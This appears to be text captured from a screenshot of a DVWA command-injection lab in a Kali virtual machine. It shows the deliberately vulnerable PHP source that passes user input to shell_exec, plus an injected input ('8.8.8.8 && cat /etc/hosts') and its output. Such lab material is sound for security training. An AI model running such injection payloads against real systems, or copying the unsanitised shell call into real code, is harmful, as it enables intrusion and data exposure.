 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4 2
Trash
File System
Home
VMware To...
Vulnerability: Command I
127.0.0.1/DVWA/vulnerabilities/exec/#
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) v1.10 *D
127.0.0.1/DVWA/vulnerabilities/view_source.php?id=exec&security=low
Command Injection Source
vulnerabilities/exec/source/low.php
<?php
if( isset( $_POST[ 'Submit' ]  ) ) {
    // Get input
    $target = $_REQUEST[ 'ip' ];
    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }
    // Feedback for the end user
    echo "<pre>{$cmd}</pre>";
}
?>
Compare All Levels
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat /etc/hosts Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=56.7 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=128 time=44.0 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=128 time=47.4 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3037ms
rtt min/avg/max/mdev = 44.024/49.388/56.748/5.382 ms
127.0.0.1       localhost
127.0.1.1       he153722.sacnshe153722  he153722
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
light All Match Case Match Diacritics Whole Words
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
EN